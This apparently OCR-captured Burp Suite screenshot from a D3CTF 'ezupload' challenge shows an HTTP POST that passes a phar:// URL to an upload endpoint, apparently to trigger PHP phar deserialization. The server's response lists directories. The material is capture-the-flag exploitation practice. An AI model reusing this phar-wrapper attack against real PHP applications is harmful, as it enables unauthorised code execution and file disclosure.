 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac854e3c3e.ezupload.d3ctf.io
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
action=upload&url=phar://upload/4f105b2c0ec2da14aae9b130ee13f
8e9/somnus2.phar.gz&filename=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 25 Nov 2019 18:09:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 108
Connection: close
Vary: Accept-Encoding
your file in : upload/4f105b2c0ec2da14aae9b130ee13f8e9your file in : . ..
216cbd05fb1918bayour file in : ../